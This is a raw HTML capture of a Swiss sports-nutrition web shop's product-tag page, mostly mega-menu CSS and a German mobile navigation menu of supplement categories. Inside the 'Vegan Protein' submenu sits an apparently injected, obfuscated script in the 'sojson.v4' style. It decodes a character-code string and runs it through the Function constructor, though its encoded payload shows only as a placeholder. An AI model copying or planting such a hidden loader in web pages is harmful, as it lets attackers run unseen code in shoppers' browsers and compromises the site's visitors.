a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu {top: 0;left: 100%;right: auto;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {top: 0;left: 100%;right: auto;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right.mega-icon-left > a.mega-menu-link:before, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item.mega-icon-left > a.mega-menu-link:before, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item.mega-icon-left > a.mega-menu-link:before {float: left;margin: 0 6px 0 0;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-menu-megamenu.mega-align-bottom-left > ul.mega-sub-menu {top: 0;left: auto;right: 100%;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left li.mega-menu-item > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left li.mega-menu-item ul.mega-sub-menu li.mega-menu-item > ul.mega-sub-menu {top: 0;left: auto;right: 100%;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion > li.mega-menu-item {display: list-item;margin: 0;clear: both;width: 100%;margin: 0 0 0px 0;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion > li.mega-menu-item > a.mega-menu-link {height: auto;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: list-item;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion > li.mega-menu-item.mega-hide-on-desktop {display: none;}}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion > li.mega-menu-megamenu > ul.mega-sub-menu {width: 100%;float: left;position: static;width: 100% !important;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu {float: left;position: static;width: 100% !important;padding: 0;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item.mega-current-menu-item > a.mega-menu-link {background: #ddd;font-weight: normal;text-decoration: none;color: #666;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: static;left: 0;width: 100%;border: 0;box-shadow: none;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 40px;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion li.mega-menu-item li.mega-menu-item-has-children > a.mega-menu-link:after {content: '\f140';}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion li.mega-menu-item li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link:after, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link:after {content: '\f142';}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion li.mega-menu-item-has-children > a.mega-menu-link:after {content: '\f140';float: right;}#mega-menu-wrap-primary #mega-menu-primary li.mega-bp-profile-nav img.avatar, #mega-menu-wrap-primary #mega-menu-primary img.mmm_gravatar {vertical-align: middle;position: relative;top: -1px;display: inline-block;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary li.mega-bp-profile-nav img.avatar, #mega-menu-wrap-primary #mega-menu-primary img.mmm_gravatar {max-height: 90%;width: auto;}}#mega-menu-wrap-primary #mega-menu-primary img.avatar {vertical-align: middle;position: relative;top: -1px;}#mega-menu-wrap-primary > li.mega-menu-item.mega-current-menu-item > a.mega-menu-logo, #mega-menu-wrap-primary > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-logo {background: inherit;}#mega-menu-wrap-primary img.mega-menu-logo {display: inline;vertical-align: middle;max-height: none;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary img.mega-menu-logo {max-height: 90%;width: auto;}}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu {padding: 0;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item {width: 100%;padding: 0;position: static;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {width: 100%;float: left;background: #f1f1f1;color: #666;font-family: 'Squada One';font-size: 20px;font-weight: normal;padding: 0px 10px 0px 10px;line-height: 35px;text-decoration: none;text-transform: none;vertical-align: baseline;margin: 0;border: 0;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {background: #ddd;font-weight: normal;text-decoration: none;color: #666;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children > a.mega-menu-link:after {content: '\f139';display: inline-block;font-family: dashicons;margin: 0 0 0 6px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;-webkit-transform: rotate(0);-moz-transform: rotate(0);-ms-transform: rotate(0);-o-transform: rotate(0);transform: rotate(0);color: inherit;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item {/* Tab Content */}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link:after {display: none;}}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu {width: 0%;float: left;clear: none;position: absolute;top: 0;left: 100%;visibility: hidden;border-left: 1px solid #ccc;padding: 32px 32px 32px 32px;min-height: 100%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;/* Tab Content Widget */}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item {float: left;padding: 15px 15px 15px 15px;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 0;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #555;font-family: 'inherit';font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border-top: 0px solid rgba(0, 0, 0, 0);border-left: 0px solid rgba(0, 0, 0, 0);border-right: 0px solid rgba(0, 0, 0, 0);border-bottom: 0px solid rgba(0, 0, 0, 0);/* Second level menu item hover */}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #555;font-weight: bold;text-decoration: none;background: rgba(0, 0, 0, 0);/* Third level menu item */}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color: #666;font-family: 'inherit';font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;padding: 0px 0px 0px 0px;vertical-align: top;display: block;/* Third level menu item hover */}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #666;font-family: 'inherit';font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border-top: 0;border-left: 0;border-right: 0;border-bottom: 0;/* Second level menu item hover */}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed.mega-toggle-on ul.mega-sub-menu {display: none;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu ul.mega-sub-menu {display: block;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu {padding: 0;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item {width: 100%;padding: 0;position: static;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {width: 100%;float: left;background: #f1f1f1;color: #666;font-family: 'inherit';font-size: 14px;font-weight: normal;padding: 0px 10px 0px 10px;line-height: 35px;text-decoration: none;text-transform: none;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children > a.mega-menu-link:after {content: '\f140';/* Tab Content */}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu {width: 100%;position: relative;top: 0;left: auto;border-left: 0;padding: 10px;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 0;}}#mega-menu-wrap-primary .mega-menu-toggle {/** Push menu onto new line **/}#mega-menu-wrap-primary {clear: both;}.wp-block {}</style>
</head>

<body data-cmplz=1 class="archive tax-product_tag term-airpod term-3739 wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-storefront-child theme-storefront woocommerce woocommerce-page woocommerce-no-js extensive-vc-1.9.1 mega-menu-primary tinvwl-theme-style 1-stickyheader group-blog storefront-align-wide woocommerce-active prdctfltr-shop evc-predefined-style wpb-js-composer js-comp-ver-7.5 vc_responsive">
		<nav id="mobile-navigation" class="handheld-navigation" role="navigation" aria-label="Handheld Navigation">
		<div class="drawer">
			<span class="ti-close"></span>

			<!-- drawer blog info -->
				<div class="site-search">
		<div class="search-icon"></div>
		<div class="widget woocommerce widget_product_search"><div class="search-form-wrapper">
    <div class="wc-search">
        <form role="search" method="get" class="woocommerce-product-search" action="https://trainsane.ch/">
            <label class="screen-reader-text" for="woocommerce-product-search-field-0">Suche nach:</label>
            <input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Produkte suchen&hellip;" value="" name="s" />
            <input type="submit" class="search-submit" value="Suchen" />
            <input type="hidden" name="post_type" value="product" />
        </form>
    </div>
</div>
</div>	</div>

	
			<div class="handheld-navigation"><ul id="menu-de-ch-shop-mobile-main-2017" class="menu"><li id="menu-item-189774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189774"><a href="https://trainsane.ch/xmas/">XMAS SALE</a></li>
<li id="menu-item-12004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12004"><a href="https://trainsane.ch/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-12005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12005"><a href="https://trainsane.ch/c/proteine/">Proteine</a>
	<ul class="sub-menu">
		<li id="menu-item-21036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21036"><a href="https://trainsane.ch/c/proteine/whey-isolat/">Whey Isolat</a></li>
		<li id="menu-item-21035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21035"><a href="https://trainsane.ch/c/proteine/whey-protein/">Whey Protein</a></li>
		<li id="menu-item-21037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21037"><a href="https://trainsane.ch/c/proteine/fertiggetraenke/">Fertiggetränke</a></li>
		<li id="menu-item-21039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21039"><a href="https://trainsane.ch/c/proteine/riegel/">Riegel</a></li>
		<li id="menu-item-21038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21038"><a href="https://trainsane.ch/c/proteine/protein-food/">Protein Food</a></li>
		<li id="menu-item-21040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21040"><a href="https://trainsane.ch/c/proteine/vegan-protein/">Vegan Protein</a></li>
	<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
</li>
	<li id="menu-item-12012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12012"><a href="https://trainsane.ch/c/aminosaeuren/">Aminos &amp; Isotonic</a>
	<ul class="sub-menu">
		<li id="menu-item-21041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21041"><a href="https://trainsane.ch/c/aminosaeuren/bcaa/">BCAA</a></li>
		<li id="menu-item-21042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21042"><a href="https://trainsane.ch/c/aminosaeuren/eaa/">EAA</a></li>
		<li id="menu-item-21043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21043"><a href="https://trainsane.ch/c/aminosaeuren/tabletten-kapseln/">Tabletten &amp; Kapseln</a></li>
		<li id="menu-item-21044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21044"><a href="https://trainsane.ch/c/aminosaeuren/weitere-aminos/">Weitere Aminos</a></li>
	</ul>
</li>
	<li id="menu-item-12029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12029"><a href="https://trainsane.ch/c/pre-workoutboosters/">Pre-Workout/Boosters</a>
	<ul class="sub-menu">
		<li id="menu-item-21051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21051"><a href="https://trainsane.ch/c/pre-workoutboosters/energie-leistung/">Energie &amp; Leistung</a></li>
		<li id="menu-item-21052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21052"><a href="https://trainsane.ch/c/pre-workoutboosters/mental-focus/">Mental Focus</a></li>
		<li id="menu-item-21053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21053"><a href="https://trainsane.ch/c/pre-workoutboosters/stickstoff-pump/">Stickstoff &amp; Pump</a></li>
	</ul>
</li>
	<li id="menu-item-12017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12017"><a href="https://trainsane.ch/c/kreatin/">Kreatin</a>
	<ul class="sub-menu">
		<li id="menu-item-21045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21045"><a href="https://trainsane.ch/c/kreatin/kreatin-monohydrat/">Kreatin Monohydrat</a></li>
	</ul>
</li>
	<li id="menu-item-12019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12019"><a href="https://trainsane.ch/c/kohlenhydrate/">Kohlenhydrate</a>
	<ul class="sub-menu">
		<li id="menu-item-21048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21048"><a href="https://trainsane.ch/c/kohlenhydrate/food/">Food</a></li>
		<li id="menu-item-21047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21047"><a href="https://trainsane.ch/c/kohlenhydrate/langsame-kohlenhydrate/">Langsame Kohlenhydrate</a></li>
		<li id="menu-item-21049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21049"><a href="https://trainsane.ch/c/kohlenhydrate/riegel-kohlenhydrate/">Riegel</a></li>
		<li id="menu-item-21046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21046"><a href="https://trainsane.ch/c/kohlenhydrate/schnelle-kohlenhydrate/">Schnelle Kohlenhydrate</a></li>
	</ul>
</li>
	<li id="menu-item-12024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12024"><a href="https://trainsane.ch/c/riegel-food/">Riegel &amp; Food</a>
	<ul class="sub-menu">
		<li id="menu-item-21055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21055"><a href="https://trainsane.ch/c/riegel-food/desserts/">Desserts</a></li>
		<li id="menu-item-21056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21056"><a href="https://trainsane.ch/c/riegel-food/nahrungsmittel/">Nahrungsmittel</a></li>
		<li id="menu-item-21054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21054"><a href="https://trainsane.ch/c/riegel-food/riegel-cookies/">Riegel &amp; Cookies</a></li>
		<li id="menu-item-21057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21057"><a href="https://trainsane.ch/c/riegel-food/saucen/">Saucen</a></li>
		<li id="menu-item-21058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21058"><a href="https://trainsane.ch/c/riegel-food/snacks/">Snacks</a></li>
	</ul>
</li>
	<li id="menu-item-12033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12033"><a href="https://trainsane.ch/c/packages-angebote/">Packages &#038; Angebote</a>
	<ul class="sub-menu">
		<li id="menu-item-21050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21050"><a href="https://trainsane.ch/c/packages-angebote/geschenkgutscheine-packages/">Geschenkgutscheine &#038; Packages</a></li>
	</ul>
</li>
	<li id="menu-item-12035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12035"><a href="https://trainsane.ch/c/vitamine-mineralien/mineralstoffe/">Vitamine &#038; Mineralstoffe</a>
	<ul class="sub-menu">
		<li id="menu-item-21059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21059"><a href="https://trainsane.ch/c/vitamine-mineralien/antioxidanzien/">Antioxidanzien</a></li>
		<li id="menu-item-21060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21060"><a href="https://trainsane.ch/c/vitamine-mineralien/ergogenics/">Ergogenics</a></li>
		<li id="menu-item-21061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21061"><a href="https://trainsane.ch/c/vitamine-mineralien/essenzielle-fettsaeuren/">Essenzielle Fettsäuren</a></li>
		<li id="menu-item-21062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21062"><a href="https://trainsane.ch/c/vitamine-mineralien/pflanzenextrakte/">Pflanzenextrakte</a></li>
		<li id="menu-item-21064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21064"><a href="https://trainsane.ch/c/vitamine-mineralien/mineralstoffe/">Vitamine &#038; Mineralstoffe</a></li>
	</ul>
</li>
	<li id="menu-item-12041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12041"><a href="https://trainsane.ch/c/flavoring/">Flavours &amp; Syrup</a>
	<ul class="sub-menu">
		<li id="menu-item-21065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21065"><a href="https://trainsane.ch/c/flavoring/aromen/">Aromen</a></li>
		<li id="menu-item-21066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21066"><a href="https://trainsane.ch/c/flavoring/saucen-flavoring/">Saucen</a></li>
		<li id="menu-item-21067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21067"><a href="https://trainsane.ch/c/flavoring/sirup/">Sirup</a></li>
	</ul>
</li>
	<li id="menu-item-12045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12045"><a href="https://trainsane.ch/c/bekleidung-zubehoer/">Bekleidung &amp; Zubehör</a>
	<ul class="sub-menu">
		<li id="menu-item-21068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21068"><a href="https://trainsane.ch/c/bekleidung-zubehoer/competition/">Competition</a></li>
		<li id="menu-item-21069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21069"><a href="https://trainsane.ch/c/bekleidung-zubehoer/damenbekleidung/">Damenbekleidung</a>
		<ul class="sub-menu">
			<li id="menu-item-173778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173778"><a href="https://trainsane.ch/c/bekleidung-zubehoer/damenbekleidung/lingerie/">Lingerie</a></li>
			<li id="menu-item-173794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173794"><a href="https://trainsane.ch/c/bekleidung-zubehoer/damenbekleidung/party-wear/">Party Wear</a></li>
			<li id="menu-item-173991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173991"><a href="https://trainsane.ch/c/bekleidung-zubehoer/damenbekleidung/street-wear/">Street Wear</a></li>
		</ul>
</li>
		<li id="menu-item-21070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21070"><a href="https://trainsane.ch/c/bekleidung-zubehoer/herrenbekleidung/">Herrenbekleidung</a></li>
		<li id="menu-item-21071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21071"><a href="https://trainsane.ch/c/bekleidung-zubehoer/koerperpflege/">Körperpflege</a></li>
		<li id="menu-item-21072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21072"><a href="https://trainsane.ch/c/bekleidung-zubehoer/messloeffel-und-behaelter/">Messlöffel und Behälter</a></li>
		<li id="menu-item-21073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21073"><a href="https://trainsane.ch/c/bekleidung-zubehoer/shaker-bottles/">Shaker Bottles</a></li>
		<li id="menu-item-21074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21074"><a href="https://trainsane.ch/c/bekleidung-zubehoer/trainingshilfen-und-zubehoer-accessories/">Trainingshilfen und -zubehör / Accessories</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-12049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12049"><a href="https://trainsane.ch/coachings/">Coachings</a>
<ul class="sub-menu">
	<li id="menu-item-13561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13561"><a href="https://trainsane.ch/online-coaching/">Online Coaching</a></li>
	<li id="menu-item-12055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12055"><a href="https://trainsane.ch/coachings/trainings-und-ernaehrungsplaene/">Trainings- &#038; Ernährungspläne</a></li>
	<li id="menu-item-13562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13562"><a href="https://trainsane.ch/coachings/e-books/">E-Books</a></li>
	<li id="menu-item-13560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13560"><a href="https://trainsane.ch/coachings/wettkampfcoaching/">Wettkampfcoaching</a></li>
	<li id="menu-item-12058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12058"><a href="https://trainsane.ch/coachings/uebungs-videos/">Übungs-Videos</a></li>
</ul>
</li>
<li id="menu-item-13564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13564"><a href="https://trainsane.ch/blog/">Trainsane® Wissen</a>
<ul class="sub-menu">
	<li id="menu-item-21318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21318"><a href="https://trainsane.ch/trainsane/tnt/">TNT – Trainsane Nutrition Timing</a></li>
	<li id="menu-item-27959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27959"><a href="https://trainsane.ch/pwo-carbs-calculator/">PWO Carb Calculator</a></li>
	<li id="menu-item-15620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15620"><a rel="nofollow" href="https://trainsane.virtuagym.com">MyTrainsane App</a></li>
	<li id="menu-item-27989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27989"><a href="https://trainsane.ch/blog/">Blog</a></li>
	<li id="menu-item-27986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27986"><a href="https://trainsane.ch/category/nutrition/">Nutrition</a></li>
	<li id="menu-item-27987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27987"><a href="https://trainsane.ch/category/training/">Training</a></li>
	<li id="menu-item-27983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27983"><a href="https://trainsane.ch/category/health/">Health</a></li>
	<li id="menu-item-27984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27984"><a href="https://trainsane.ch/category/kitchen/">Kitchen</a></li>
	<li id="menu-item-27985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27985"><a href="https://trainsane.ch/category/motivation/">Motivation</a></li>
	<li id="menu-item-27988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27988"><a href="https://trainsane.ch/category/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-177488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177488"><a href="https://trainsane.ch/my-account/">My Account</a></li>
